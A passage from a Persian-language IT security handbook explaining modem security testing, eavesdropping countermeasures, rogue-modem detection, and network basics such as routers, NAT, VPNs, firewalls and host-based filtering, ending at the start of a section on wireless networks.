براي آزمايش قابليت پاسخدهي رايانه، به يك رايانه يا پايانة ديگر با يك مودم ثانويه براي برقراري تماس با رايانة خود نياز داريد. آزمايش را بصورت زير انجام دهيد:

- با رايانهٔ خود تماس بگيريد. رايانهٔ شما بايد در چند زنگ اول به تماس پاسخ دهد و يک *پيغام ورود <sup>۲۴۶</sup> ب*ه نمايش درآورد. اگر مودم شما براي كار با چند rate-baud تنظيم شده باشد، ممكن است لازم باشد يك كليد خاص (معمولاً دكمههاي Break يا Linefeed (را چندبار بفشاريد تا rate-baud مودمِ پاسخدهنده، با مودمي كه از طريق آن تماس را برقرار كردهايد هماهنگ گردد. چنانچه از مودمي استفاده ميكنيد كه rate-baud را بطور خودكار تنظيم ميكند انجام اينكار لازم نيست.
	- .٢ مطابق معمول به رايانه وارد و سپس از آن خارج شويد. پس از انجام اينكار رايانه بايد تماس تلفني را قطع كند.
- .٣ مجدداً با رايانة خود تماس بگيريد و بار ديگر به آن وارد شويد، و اينبار ارتباط را با بيرون كشيدن سيم تلفن از مودم تماسگيرنده قطع كنيد. انجام اينكار قطع ناگهاني اتصال را شبيهسازي ميكند. سپس با همان شمارة قبلي با رايانة خود تماس بگيريد. حال بايد يك پيغام ورود جديد دريافت كنيد، و بهيچوجه نبايد مجدداً به ادامة نشست يا پوستة قبلي بازگرديد؛ چراكه پردازة مربوط به آن پوسته بايد بلافاصله پس از قطع ارتباط از بين رفته باشد. وقتي ارتباط تلفني قطع ميشود سيستم بايد بصورت خودكار كاربر را از حالت ورود خارج سازد. در غيراينصورت اگر تلفن بطور اتفاقي قطع شود و شخص ديگري با رايانه تماس بگيرد، خواهد توانست مشابه يك كاربر مجاز دستوراتي را به اجرا درآورد، بدون اينكه بخواهد حتي به سيستم وارد شود و يا رمز عبوري وارد كند.
- .٤ اگر چند مودم داريد كه به يك گروه از مودمها متصلند (بصورتيكه اولين مودم اشغالنشده به تماس تلفني پاسخ ميدهد و تمامي تماسها به يك شمارة واحد انجام ميگيرد)، مطمئن شويد كه اين سامانه بدرستي عمل ميكند. بسياري از اين سيستمها بدرستي عمل نمي كنند كه نتيجة آن اين است كه تماس گيرندگان حتي هنگاميكه خط بعضي از مودمها مشغول نيست، بوق اشغال بشنوند. برخي از اين گروهها درصورتيكه هنگام جستجو بدنبال مودم اشغالنشده به يك مودم خراب برسند، جستجو را متوقف ميكنند و بدينترتيب ساير مودمهاي گروه همواره بلااستفاده خواهند ماند.

#### **حفاظت در مقابل استراقسمع**

مودمها در معرض استراقسمع هستند. مودمهاي قديميتر از جمله مودمهاي دادهاي و نيز بسياري از فكسمودمها كه با سرعت كمتر از ٩٦٠٠ بيت بر ثانيه كار ميكنند، براحتي با استفاده از سختافزارهاي آماده در بازار ميتوانند مورد شنود قرار بگيرند. مودمهاي با سرعت بالاتر از طريق ابزارهاي پيچيدهتري استراقسمع ميشوند كه هرچند كمتر در دسترس قرار دارند، اما با حداكثر چند هزار دلار قابل تهيه ميباشند.

#### **انواع استراقسمع**

در يك مكالمة تلفني روي يك مودم اساساً شش نقطه وجود دارد كه ميتواند مورد استراقسمع قرار بگيرد. در طرف شما مهاجم ميتواند يك ضبط صوت و يا يك مودم ديگر بصورت موازي با ابزارهاي مورد استفادة شما قرار دهد. كمي آنطرفتر خارج از پنجره اين امكان وجود دارد كه بتوان با تحليل چشمكزدنهاي چراغ ارسال و دريافت دادة مودم، اطلاعات منتقل شده از طريق آنرا مشخص كرد. ميان محل استقرار شما و دفتر مركزي شركت مخابرات، ممكن است از سيمها يك شاخة اضافه خارج شود. در مركز سوئيچ شركت مخابرات، يك برنامهنويس ميتواند يك فرستندة غيرقابل رديابي به سوئيچ رايانهاي متصل و يا بصورت دستي يك سيم روي سوئيچ نصب نمايد. چنانچه تماس تلفني از طريق ماهواره و يا امواج مايكروويو مسيريابي شود، اين امواج راديويي را ميتوان رمزگشايي كرد؛ و درنهايت اينكه در مقصد تماس تلفني ميتوان يك دستگاه استراقسمع نصب نمود.

#### **مقابله با استراقسمع**

اقدامات مختلفي با درجات اثرگذاري متفاوتي وجود دارند كه ميتوانيد در مقابله با استراقسمع الكترونيكي از آنها بهره بگيريد:

سيم تلفن خود را بصورت بصري مورد بررسي قرار دهيد بدنبال سيمهاي اضافي، فرستندهها و يا جعبههاي ناآشنا و غريب باشيد. بيشتر شنودهايي كه افراد ناشي براي انجام آن تلاش مي كنند به آساني قابل كشف هستند.

## خط تلفن خود را بصورت الكترونيكي "جاروب" <sup>٢٣٧</sup> كنيد

يك تكنسين ماهر با استفاده از دستگاه سنجش بازتاب سيگنال ميتواند سيمهاي اضافي و اتصالات چندگانه را در خطوط تلفن تشخيص دهد. اتصالات كشفشده ممكن است نشانة استراقسمع باشند يا نباشند. در بعضي مناطق بسياري از سيمهاي تلفن انشعابهاي چندگانه به سمت همسايگيهاي مختلف آن منطقه دارند. چنانچه تصميم به پويش خطوط خود گرفتيد، بايد اينكار را هر از چندگاه تكرار كنيد. كشف تغييرات در خطوط تلفني كه در طول زمان تحت نظر بودهاند آسانتر از اين است كه بخواهيم تنها يكبار به يك سيم تلفن نگاه كنيم و بفهميم كه آيا انشعاب اضافه دارد يا نه.

با جاروب كردن سيمها ممكن است نتوان بعضي از انواع استراقسمع را كشف كرد - مثل شنودهايي كه توسط شركت مخابرات براي دايرة اجراي قوانين و يا ساير سازمانها اجرا ميشود.

#### استفاده از رمزنگاري

بهترين راه حفاظت ارتباطات از استراقسمع اين است كه همواره فرض كنيد ابزار ارتباطي شما مورد سوء استفاده قرار دارد و بعنوان يك اقدام پيشگيرانه براي جلوگيري از شنود، تمامي اطلاعات خود را رمزنگاري كنيد. اگر براي اتصال به اينترنت از ارتباط تلفني استفاده ميكنيد، ميتوانيد از پروتكلهاي مبتني بر رمزنگاري مثل SSL و SSH استفاده كنيد تا يك مانع رمزنگاري كه از سيستم رايانة شما تا سرويسدهنده راه دور كشيده شده است ايجاد كرده باشيد. سيستمهاي VPN مانند پروتكل تونلكشي نقطه به ن*قطه <sup>٢۴۸</sup> (*PPTP) و IPSec نيز ميتوانند براي رمزنگاري تمامي ارتباطات ميان رايانهٔ شما و سرويس دهندهٔ راه دور بكار روند.

چند سال قبل تلفنها و يا مودمهايي كه قابليت رمزنگاري داشتند تنها براي مشتريان خاصي وجود داشت و قيمت آنها نيز بيش از هزار دلار بود، اما امروزه دستگاههايي با قيمت كمتر از ٣٠٠ دلار وجود دارند كه ميتوانند بعنوان واسط ميان رايانه و مودم قرار گيرند و يك ارتباط تلفني رمزنگاريشدة ايمن را ايجاد كنند. بيشتر اين سيستمها بر اساس رمزنگاري كليد خصوصي كار ميكنند و كاربر سيستم را ملزم ميكنند كه براي هر كاربر يك كليد جداگانه بفرستد. در عمل چنين محدوديتهايي براي اكثر سازمانها مشكلي ايجاد نميكند. در عين حال تعداد فزايندهاي از سيستمهاي كليد عمومي وجود دارند كه عليرغم پديد آوردن يك سطح كارآ از

ايمني، استفاده از آنها نيز ساده است. همچنين مودمهايي با قيمت مناسب وجود دارند كه داراي توابع رمزگذاري داخلي هستند و براي كار نيازمند هيچ قطعة خاص ديگري نميباشند.

## **جلوگيري از اتصال مودمهاي غيرقانوني از طريق پويش تلفني و ديوارههاي آتش**

بسياري از سازمانها سياستهايي دارند كه طبق آن نصب و بكارگيري مودمها بدون مجوز مدير امنيت سازمان ممنوع است. در اينصورت هر مودم مجاز هر از چندگاه مميزي ميشود تا اطمينان حاصل شود كه بدرستي پيكربندي شده و پيغام ورود، نام كاربري، رمز عبور و ساير تنظيمات آن منطبق بر سياستهاي سازمان هستند.

از آنجا كه نصب مودم كار بسيار سادهاي است، در بسياري از سازمانها مودمهايي وجود دارد كه خود سازمان از آنها بيخبر است. دو روش براي مقابله با تهديدات اين مودمهاي به اصطلاح بيخانمان وجود دارد: پويش تلفني، و ديوارههاي آتش تلفن.

#### **پويش تلفني**

شما ميتوانيد براي يافتن مودمهاي ناشناخته و غيرمجاز از يك برنامة پويشگر تلفن بهره بگيريد. پويشگر تلفن برنامهاي است كه بطور خودكار در يك محدودة از پيش تعيينشده با تمام شمارهها تماس ميگيرد و پيغام ورود سيستمهاي پاسخدهنده را ثبت ميكند. برخي از پويشگرهاي تلفن را ميتوان بگونهاي برنامهريزي كرد كه سعي كنند با استفاده از يك فهرست از نامهاي كاربري و رمزهاي عبور از پيش تعيينشده به سيستمهاي رايانهاي كه پيدا ميكنند نفوذ نمايند. پويشگرهاي تلفن بصورت رايگان و تجاري و با قابليتهاي مختلف وجود دارند. علاوه بر اين برخي از شركتهاي مشاور رايانهاي، پويش تلفن را بعنوان بخشي از يك عمليات مميزي امنيت انجام ميدهند.

## **ديوارههاي آتش تلفني**

در بعضي مواقع خطر نفوذ با استفاده از مودم چنان بالا است كه يك پويش ساده براي يافتن مودمهاي غيرمجاز كافي نيست. شايد بهتر باشد در چنين شرايطي از ديوارههاي آتش تلفني براي افزودن يك لاية بيشتر به تماسهاي تلفني ميان سازمان خود و جهان خارج بهره بگيريد.

مشابه يك ديوارة آتش اينترنتي، ديوارة آتش تلفني نيز وسيلهاي است كه ميان سيستم تلفن شما و مدار ارتباطي بيروني قرار ميگيرد. بطور معمول يك ديوارة آتش تلفني داراي تعدادي پورت براي خطوط تلفني ديجيتالي 1T است، و بجاي وصل كردن يك PBX به 1T شركت مخابرات، PBX به ديوارة آتش تلفني وصل ميشود و ديوارة آتش به 1Tهاي خارجي.

يك ديوارة آتش تلفني، محتواي هر مكالمة تلفني را تجزيه و تحليل ميكند و درصورتيكه روي خطوطي كه قرار نيست بعنوان مودم استفاده شوند متوجه صداي مودم گردد، تماس را پايان ميدهد و رخداد را ثبت مينمايد. ديوارهاي آتش تلفني را همچنين ميتوان براي كنترل دستگاههاي فكس، تماسهاي تلفني ورودي، و نيز حتي استفادة غيرمجاز از تماسهاي راه دور و يا خدمات تلفني كه هزينة تماس را بحساب تماسگيرنده ميگذارند بكار برد.

### **محدوديتهاي پويش تلفني و ديوارههاي آتش**

توجه داشته باشيد كه نه پويشگرهاي تلفني و نه ديوارههاي آتش تلفني هيچيك نميتوانند بيش از كشف و كنترل مودمها و خطوط تلفني كه ميشناسيد كار بيشتري انجام دهند. اگر فرض را بر آن بگذاريم كه سازمان شما محدودههاي تلفني خاصي دارد، قاعدتاً شما پويش تلفني و ديوارههاي آتش تلفني خود را محدود به همين محدوده ميكنيد، و لذا چنانچه يكي از كارمندان از شركت مخابرات يك خط تلفن جداگانه سفارش بدهد و هزينة آنرا از جانب خودش پرداخت كند، آن شمارة تلفن در محدودة تلفني سازمان شما قرار نميگيرد و بنابراين با پويش تلفني قابل شناسايي نخواهد بود، و در معرض ديوارة آتش تلفني نيز قرار نخواهد داشت. مشابه همين مورد، يك تلفن همراه متصل به يك مودم نيز در محدودة از پيش دانستة شما قرار نميگيرد.

در بسياري از موارد تنها روش شناسايي تلفنهاي بيخانمان، مشاهدة بصري جعبهتقسيمهاي فيزيكي سيمكشي و ساير نقاطي است كه خطوط تلفني بيروني ميتوانند وارد سازمان شوند؛ و در محيطي كه پر از ابزارهاي بيسيم مجاز است، شناسايي ابزارهاي بيسيم غيرمجاز بسيار دشوارتر از اين ميباشد.

#### **شبكهها**

گرچه مودمهاي تلفني هنوز بطور وسيعي براي متصل كردن رايانهها بكار ميروند، ميليونها رايانه از طريق شبكههاي پرسرعتتر با يكديگر در ارتباط هستند. از ديدگاه عملي، امروزه معمولاً كاربران رايانه دنياي شبكه را به دو دسته تقسيم ميكنند:

#### شبكههاي محلي (*LAN*ها)

شبكههاي محلي شبكههايي با سرعت بالا هستند كه براي اتصال رايانهها به يكديگر در يك منطقة واحد بكار ميروند. هرچند شبكة Ethernet در ابتدا يک شبكة *عام گستر* (پخش عمومي)<sup>٢۴٩</sup> بود كه انتقالات با فركانس بالا را از طريق سيمهاى مسي انجام ميداد، امروزه اصطلاح Ethernet بيشتر براي يك شبكة سيمي همراه با hub يا سوئيچ اطلاق ميشود كه ميتواند اطلاعات را با سرعت ،١٠ ١٠٠ يا ١٠٠٠ ميليون بيت بر ثانيه منتقل سازد. شبكههاي بيسيم كه براي فواصل نسبتاً كوتاه - درون يك اداره يا خانه - بكار ميروند نيز "شبكههاي محلي" خوانده ميشوند. در هر دو مورد از پروتكلهايي استفاده شده است كه توسط مؤسسة مهندسان برق و الكترونيك (IEEE (تعريف شدهاند.

همچنين ميتوان دو رايانه را با استفاده از يك خط مستقيم (سريال) به يكديگر متصل كرد. در اينصورت بستههاي IP با استفاده از پروتكل نقطه-به-نقطه (PPP(، پروتكل اينترنتي خطوط سريال (SLIP(، و يا SLIP فشرده (CSLTP (ارسال شوند. چنانچه هر رايانه به يك شبكة محلي متصل باشد، اين خط سريال ميتواند مثل يك پل، ارتباط ميان دو آن شبكة محلي را ايجاد كند.

#### شبكههاي گسترده (*WAN*ها)

شبكههاي گسترده شبكههايي با سرعت پايينتر هستند كه سازمانها براي متصل كردن شبكههاي محليشان به يكديگر از آنها استفاده ميكنند. شبكههاي گسترده معمولاً از خطوط تلفن مستقيم استيجاري (انحصاري) و مدارهاي دادهاي با مسافت طولاني (كه ممكن است اتصالات ماهوارهاي، ارتباطات مايكروويو، و يا كابلهاي فيبرنوري را از خود عبور دهند) ساخته ميشوند و قادرند داده را با سرعتي ميان ٥٦ هزار بيت در ثانيه تا چند ميليون بيت در ثانيه منتقل نمايند. يك شبكة گسترده ميتواند دفاتر يك شركت را در سراسر يك شهر يا يك قاره به هم متصل سازد. همچنين ميتوان يك شبكة گسترده را ميان چند سازمان به اشتراك گذاشت تا همگي از آن استفاده كنند.

يك نوع خاص شبكههاي گسترده كه استفادة فزايندهاي پيدا كرده، شبكة خصوصي مجازي (VPN (است. VPN يك شبكة مجازي است، چون بستهها از طريق اينترنت (يا شبكه عمومي ديگري) منتقل ميشوند؛ و نيز يك شبكة خصوصي است، چراكه براي جلوگيري از مطلعشدن ساير كاربران شبكة عمومي از محتويات بستهها و يا دستكاري آن محتويات توسط آنان، دادههاي درون بستهها رمزگذاري ميشود. VPN ميتواند با هزينهاي بسيار پايينتر از خطوط تلفن استيجاري، مناطق مختلفي را به هم متصل كند.

يكي از اولين شبكههاي رايانهاي ARPANET بود كه در اوايل دهة ١٩٧٠ توسط دانشگاهها و شركتهاي طرف قرارداد سازمان پروژههاي تحقيقاتي پيشرفته وزارت دفاع ايالات متحده (ARPA يا DARPA (بوجود آمد. ARPANET رايانهها را در سراسر جهان به يكديگر متصل ساخت و بعنوان يک *شاهراه* <sup>۲۵۰</sup> براي بسياري شبكههاي محلي و دانشگاهي ديگر كه در دههٔ ۱۹۸۰ بوجود آمدند بكار رفت.

 *249 Broadcast 250 Backbone* 

امروز نوادة ARPANET تحت عنوان اينترنت شناخته ميشود. اينترنت يك شبكة مبتني بر IP است كه صدها ميليون رايانه و بيش از يك ميليارد كاربر در سراسر جهان را در بر ميگيرد. برخي از اين سيستمهاي كامپيوتري همواره به اين شبكه متصل هستند و مابقي هر از چندگاه به آن متصل ميشوند. هر يك از كاربران ميتواند تلاش كند كه براي شما يك نامة الكترونيكي بفرستد، با سرويسدهندة FTP شما چند فايل مبادله كند، و يا (درصورتيكه سيستم شما طوري پيكربندي شده باشد كه به آنان دسترسي لازم را بدهد) به سيستم شما نفوذ كند.

#### مسيريابها <sup>و</sup> دروازهها

عليرغم پيچيدگي اينترنت و آدرسدهي بر مبناي IP، رايانهها به آساني ميتوانند از طريق شبكة جهاني به يكديگر پيام بفرستند. براي فرستادن يك بسته، اكثر رايانهها تنها مقصد نهايي بسته را تعيين كرده و سپس بسته را به يك رايانه به نام "دروازه" در شبكة محلي خود ميفرستند. اگر اين دروازه خود تعيينكنندة مقصد بعدي بسته در مسير ارسال آن به مقصد نهايي باشد، به آن "مسيرياب" ميگويند. مسيرياب براي رساندن بسته به مقصد نهايي، آنرا به يك دروازه كه مستقيماً به آن متصل است و گمان ميشود كه يك قدم نزديكتر به مقصد نهايي باشد ميفرستد.

بسياري از سازمانها شبكة داخلي خود را بصورت يك درخت بزرگ پيكربندي ميكنند كه در ريشة آن، ارتباط سازمان با اينترنت قرار دارد. هنگاميكه دروازه يك بسته را دريافت ميكند، تصميم ميگيرد كه آنرا به يكي از زيرشبكههاي خود بفرستد و يا به سوي ريشه هدايت كند. در بيرون، روي اينترنت، ارائهكنندگان اصلي IP شبكهاي پيچيده، الگوريتمهاي مسيريابي پيشرفته، و پروتكلهاي مسيريابي مخصوص دارند و بسياري از آنها از شبكههاي همپوشان استفاده ميكنند تا اگر يك اتصال از كار افتاد، ساير اتصالات همچنان ارتباط را برقرار نگهدارند.

كاربران خانگي و ادارات كوچك به آساني ميتوانند مسيريابهاي ٤ يا ٨ پورتي Ethernet تهيه كنند كه براي اتصال به يك DSL با پهناي باند زياد و يا مودمهاي كابلي طراحي شدهاند و بستهها را ميان رايانههاي خانگي و آن اتصال پرسرعت و از آنجا به اينترنت هدايت مي كنند. يكي از مهمترين مشخصههاي اين دستگاهها (و نيز دستگاههايي كه بوسيل*ة مسيريابهاي انتهايي*<sup>٢٥١</sup> پشتيباني میشوند) قابلیت *ترجمهٔ آدرس شبکه* (NAT)<sup>۲۵۲</sup> است. NAT یک سیستم عمومی برای ترجمهٔ آدرسهای IP بستههای دریافتی مسيرياب به آدرسهاي ديگر، قبل (يا بعد) از تعيين مقصد بسته توسط مسيرياب و ارسال آن به مقصد است كه عموماً از آن براي اين استفاده ميشود كه امكان استفادة چندين رايانة داخلي با آدرسهاي IP محرمانه (و غيرقابل مسيريابي) از يك آدرس IP خارجي (عمومي) واحد، و يا براي ترجمة آدرسهاي IP عمومي گروههاي رايانهاي به آدرسهاي IP خصوصي متناظر در شبكة داخلي بكار ميرود. از آنجاكه آدرسهاي IP داخلي مستقيماً از روي اينترنت قابل دسترس نيستند (چراكه هيچ مسيرياب ديگري نميتواند آنرا بدرستي هدايت كند)، NAT ميتواند در مقابل اتصالاتي كه توسط كاربران خارجي روي ماشينهاي داخلي ايجاد ميشود نوعي حفاظت ايجاد كند، هرچند ماشينهاي داخلي همچنان ميتوانند به اينترنت متصل باشند.

مشخصة بعدي مسيريابهاي انتهايي، توانايي آنها در راهاندازي شبكة خصوصي مجازي (VPN (ميان دو شبكة محلي در مكانهاي جداگانه - مثلاً دو دفتر يك سازمان - است. يك جفت مسيرياب ميتوانند با استفاده از پروتكلهايي مانند IPsec و انتقال امن بستهها ميان شبكههاي محلي با استفاده از چيزي شبيه يك تونل مجازي و نه اينترنت حفاظتنشده، VPN را بوجود آورند.

مسيريابها معمولاً مرزهاي محدودة امنيتي يك شبكه را نشان ميدهند و ميتوانند يك نقطة آسيبپذيري محسوب شوند. مهاجمان با دستكاري يك مسيرياب ميتوانند بستههايي كه به مقصد سازمان ارسال شدهاند را به جاي ديگري هدايت كنند، يا به ميزبانهاي داخلی یا *اطلاعات چینش شبکه <sup>۲۵۳</sup> د*سترسی غیرمجاز بیابند. هر تولیدکنندهٔ مسیریاب، ویژگیهای برنامهریزی متفاوتی ارائه میدهد كه باعث ميشود امن كردن مسيريابها كار دشواري شود. يك پيشنهاد عملي اين است مطمئن شويم مسيريابها تنها با دسترسي فيزيكي (و مثلاً با پايانهاي كه با يك كابل سريال به مسيرياب متصل است) قابل برنامهريزي هستند و نميتوان پيكربندي آنها را از راه دور و

*251 High-End Routers* 

- *252 Network Address Translation*
- *253 Network Layout Information*

با استفاده از شبكه تغيير داد. گزينههاي پيكربندي مسيريابها بايد همواره رمز عبور داشته باشند. اگر قرار است مسيريابها از طريق SNMP مديريت شوند، دسترسي خواندن از روي آنها بايد رمز عبور داشته باشد، و دسترسي نوشتن نيز برايشان غيرفعال باشد.

بان استها باشد مجها به *خافيهاي خروجي ا*ستند تا بستهها را به خارج از شبكه نفرستند، مگر در حالتي كه آدرس IP مبدأ بسته، معتبر و يک آدرس متعلق به آن شبکه باشد. اين مسيريابها همچنين بايد مجهز به *صافيهاي ورودي*°°° باشند تا بستههاي جعلي كه مدعي هستند از داخل شبكه آمدهاند، روي واسط خارجي مسيرياب پذيرفته نشده و به داخل فرستاده نشوند.

#### **ديوارههاي آتش خارجي**

ديوارة آتش وسيلهاي است كه براي جلوگيري از جريان بستههاي دادهاي ميان دو شبكه طراحي شده، و تنها بستههايي كه ميخواهند از وروديهاي از پيش تعيينشده عبور كنند را عبور ميدهد.

ديوارههاي آتش نوعاً به دو دسته تقسيم مي *شوند: صافيهاي بسته <sup>٢۵۶</sup> و دروازههاي برنامه* ٢<sup>٥٧ .</sup> ديوارههاي آتش غربال ساز بستهها، بستههاي دادهاي شبكه را مورد ارزيابي قرار ميدهند و مشخص ميسازند كه آيا مجاز به عبور از ديوارة آتش هستند يا خير. ديوارههاي آتش قديمي غربالساز بستهها ساختار بسيار سادهاي دارند. آنها ميتوانند بر اساس اطلاعاتي چون آدرسها و پورتهاي مبدأ و مقصد بستهها مانند SYN كه همگي در *سرآيند* <sup>۲۵۸</sup> وجود دارند، به بستهها اجازهٔ عبور دهند يا جلوي عبور آنها را بگيرند.

صافيهاي بستهاي كه وارسي stateful انجام ميدهند، وضعيت هر ارتباطي كه از ديوارة آتش ميگذرد را به خاطر ميسپارند، و براي اينكه تشخيص دهند يك بسته مربوط به يك اتصال خاص هست يا نه، ممكن است جزئيات بيشتري از محتويات بسته را نيز تحت بررسي قرار دهند. بعنوان مثال يك ديوارة آتش stateful ميتواند يك اتصال انتقال دادة FTP را شناسايي كند و تشخيص دهد كه مربوط به يك اتصال FTP موجود و مجاز ميباشد و به آن اجازة انتقال دهد، و در همان حال جلوي يك اتصال جديد ورودي روي همان پورت را بگيرد.

یک دروازهٔ برنامهای شبکه بجای *سطح بسته*ٌ^` در *سطح برنامه <sup>۲۶۰</sup> ع*مل میکند و نوعاً از چند proxy برای ارائه خدمات کاربردی تشكيل شده است. افراد خارج از سازمان بجاي اتصال به سرويسدهندههاي وب سازمان بايد به proxy سرويسدهندة وب ديوارة آتش كه روي پورت ٨٠ است متصل شوند. نرمافزار proxy اطمينان ميدهد كه اتصال از صحت لازم برخوردار است، ميتواند جريان دادهاي آنرا تأييد كند، و سپس آنرا به سرويسدهندههاي واقعي وب داخلي منتقل نمايد. به همين ترتيب proxy مسئوليت ارسال دادههاي خروجي از سرويسدهندههاي وب داخلي به سرويسگيرندهها را نيز بر عهده دارد.

برخي از كارهايي كه براي پيادهسازي آنها ميتوان از ديوارههاي آتش خارجي استفاده كرد به قرار زير هستند:

- جلوي تمام جريان دادة ورودي بجز چند استثنا مثل اجازة ايجاد ارتباط HTTP به پورت ٨٠ براي همه، و فهرستي از ميزبانهاي از پيش تعيينشده براي ايجاد ارتباط SSH به پورت ٢٢ - را بگيرد. اين مسئله كه بعنوان "جلوگيري از هرآنچه كه مجاز نيست" شناخته ميشود، يك الگوي امنيتي است كه معمولاً استفاده از آن توصيه ميگردد.
- به اتصالات خارجشوندة HTTP به مقصد هركجاي اينترنت اجازة خروج دهد، اما اتصالات به سمت درون را تنها از برخي ميزبانهاي خاص مجاز بداند.
	- رخدادهاي ديوارههاي آتش را براي تحليل در آينده ثبت كند.

 $\overline{a}$ *254 Egress Filters 255 Ingress Filters 256 Packet Filters 257 Application Gateways 258 Header 259 Packet Level* 



*<sup>260</sup> Application Level* 

#### ٣٩٠ **راهنماي امنيت فناوري اطلاعات**

كتابهاي بسيار خوب زيادي در زمينة ديوارهاي آتش منتشر شدهاند كه طراحي و استفاده از آنها - مثلاً اينكه چندين ديوارة آتش را چگونه بايد پيكربندي كرد تا شبكه را بگونهاي به يك زيرشبكه از ميزبانها كه كاربران خارجي بتوانند به آن دسترسي داشته باشند (معروف به *ناحيه غيرنظام<sub>ي</sub> شده <sup>٢۶</sup>)* و يک زيرشبکه که از دسترسي کاربران خارجي در امان باشد افزار کنند – را بطور عميق شرح دادهاند.<sup>۲۶۲</sup>

#### **ديوارههاي آتش مبتني بر ميزبان**

بسياري از سيستمها از جمله اكثر سيستمهاي Unix و سيستمهاي اخير مايكروسافت، خود داراي يك صافي بستة داخلي هستند، و برخي مثل برنامة *netfilter* در 2.4 Linux، امكان وارسي stateful بستهها را نيز فراهم آوردهاند. ديوارة آتش با ضوابطي كنترل مي شود كه هنگام اجرا در هستهٔ سيستمعامل (kernel) بارگذاري ميگردند. اين ضوابط بر اساس نوع بستهها، ميزبان، پروتكل، و يا حتي نشانهاي بستهها، ميتوانند به بستهها اجازة عبور بدهند يا ندهند. خطمشيهاي پيكربندي صافيهاي بستة مبتني بر ميزبان بسيار مشابه خطمشيهاي پيكربندي ديوارههاي آتش خارجي هستند.

ضوابطي كه شما به يك kernel داراي ديوارة آتش در سطح بسته ميافزاييد، به ضوابط كنترل دسترسي كه در برنامههاي شبكه با سيستم *tcpwrapper*) كه ذيلاً توضيح داده ميشود) پيادهسازي كردهايد و يا هر ديوارة آتش خارجي كه از شبكة دربرگيرنده ميزبان حفاظت ميكند اضافه ميشود. ديوارة آتش سطح kernel يك لاية حفاظتي بيشتر به شما ميدهد و ميتواند قسمت مهمي از يك استراتژي دفاع چندلايه محسوب شود.

اشكال اصلي ديوارههاي آتش در سطح بسته اين است كه باعث مصرف توان ريزپردازنده ميشوند؛ و اين امر در سيستمهاي زير بار سنگين و در حالتي كه مجموعهٔ ضوابط طولاني باشند اهميت زيادي پيدا ميكند و ممكن است سيستم شما طاقت تحمل آنرا نداشته باشد. عليرغم اين مسئله، در بسياري موارد ديوارههاي آتشِ در سطح بسته فشار چندان زيادي بر سيستم وارد نميآورند. بعنوان مثال يک سيستم 486 Intel با توان MHz 33 مجهز به هستة سيستمعامل Unix به آساني ميتواند ترافيك يك خط كاملاً بارشدة 1T يا DSL را پردازش كند.

غالباً با استفاده از ديوارههاي آتش مبتني بر ميزبان خواهيد توانست ضوابطي تعريف كنيد كه بر بستههاي وارده به مقصد ميزبان، بستههاي خارجشونده از ميزبان، و نيز بستههايي كه توسط ميزبان هدايت ميشوند و ميزبان بعنوان دروازة آنها عمل ميكند اعمال شوند. غربالسازي بستههاي وارده روش مهمي براي محدودكردن دسترسي به خدمات شبكه است. غربالسازي بستههاي خارجشونده، افشاي تصادفي منابع حياتي و اطلاعات پيكربندي سيستم را محدود ميسازد و خرابي ناشي از آلودهشدن دستگاه به تراوا را نيز كاهش ميدهد. اين عمل همچنين ميتواند به اعمال سياستهاي استفادة صحيح از شبكه كمك كند، اما كاربراني كه دانش كافي داشته باشند معمولاً ميتوانند از صافيهاي خروجي عبور كنند.

یکی از پیشرفتهای مهم در دیوارههای آتش مبتنی بر میزبان، *غربالسازی هنگام نیاز <sup>۲۶۳</sup> ا*ست. اگر شما بدلیل وجود آسیبپذیریهای شناختهشده، خدمات مختلف را روي رايانه به اجرا در نياوردهايد، ميتوانيد يك برنامة ناظر اجرا كنيد كه پورتهاي استفادهنشدة معمولي - و يا حتي تمام پورتهاي استفادهنشدة پايينتر از ١٠٢٤ - را تحت نظر بگيرد. اگر ميزبان شما يك سرويسدهندة خبري نباشد و در عين حال يك ميزبان راه دور سعي در اتصال به سرويس NNTP ميزبان شما كند و يا بخواهد از سرويس TFTP آن استفاده نمايد، برنامة ناظر به اينصورت وارد عمل ميشود كه تلاش براي اينكار را ثبت ميكند و آدرس IP آن ميزبان راه دور را در يک *ضابطهٔ ممانعت*<sup>٢۶۴</sup> به tcpwrapper مى|فزايد؛ و يا براى مسدود كردن همهٔ اتصالات از سوى آن ميزبان، يک ضابطهٔ جديد به ديوارة آتش مبتني بر ميزبان اضافه مينمايد. چنانچه نگران مسدود شدن تصادفي يك ميزبان بيآزار هستيد، ميتوانيد برنامة

 $\overline{a}$ *261 Demilitarized Zone* 

<sup>۲۶۲</sup> كتابهايي كه در اين زمينه بسيار توصيه ميشوند عبارتند از كتاب *Cheswick*، *Bellovin* <sup>و</sup> *Rubin* به نام "ديوارههاي آتشين <sup>و</sup> امنيت اينترنت: راندن نفوذگر مكار"، چاپ دوم، سال ،۲۰۰۳ <sup>و</sup> كتاب *Zwicky*، *Cooper* <sup>و</sup> *Chapman* به نام "ساخت ديوارهاي آتشين اينترنتي"، چاپ دوم، سال .<sup>۲۰۰۰</sup>

*<sup>263</sup> On-demand Filtering 264 Deny Rule* 

ناظر را طوري پيكربندي كنيد كه پيش از مسدود كردن يک ميزبان راه دور، نياز به چند *كاوش <sup>٢۶۵</sup> د*اشته باشد. تعداد زيادي از ناظرهاي اينچنيني كه با پويش به يافتن نقاط حمله ميپردازند براي بسترهاي مختلف بصورت آزاد و تجاري وجود دارند.

## **شبكههاي بيسيم**

يك استراتژي بسيار رايج و رو به رشد در شبكهسازي - خصوصاً در اماكني كه ايجاد زيرساخت شبكهاي هزينهبر و يا ناممكن ميباشد - شبكهسازي بيسيم است. شبكههاي بيسيم عموماً از استاندارهاي 802.11 مؤسسه IEEE پيروي ميكنند، كه شامل 802.11a ،802.11b و 802.11g مىشود.<sup>۲۶۶</sup> در يک شبکهٔ بىسيم نوعى، وسايلى به نام *نقاط دسترسى بىسيم <sup>۲۶۷</sup> ب*راى دريافت و انتقال دادهها در يك محدودة مشخص (مثلاً يك طبقه از يك ساختمان) نصب ميشوند. اين دستگاهها ممكن است به يكديگر متصل باشند، اما براي فرستاده شدن بستهها به خارج از سازمان، در نهايت بايد به مسيريابهاي سازمان متصل گردند.

ملاحظات زيادي در برپايي يك شبكة بيسيم وجود دارد. دادههاي روي شبكه بايد محرمانه باقي بمانند؛ يعني مهاجمان نبايد قادر به استراق سمع اين دادهها باشند، و از آن گذشته نبايد بتوانند به شبكة بيسيم بپيوندند و از منابع آن (مثل اتصال اينترنتي) بهرهبرداري كنند.

